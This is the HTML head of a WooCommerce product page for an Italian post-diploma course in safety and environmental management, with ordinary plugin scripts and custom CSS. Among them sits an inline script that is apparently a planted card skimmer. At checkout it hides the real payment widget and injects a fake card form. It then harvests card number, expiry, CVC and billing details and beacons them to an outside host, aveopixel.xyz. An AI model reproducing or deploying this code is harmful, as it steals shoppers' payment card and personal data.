<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/4825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=4825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcorso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fcorso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/02/182_Sicurezza-e-Gestione-Ambientale.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-4825 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
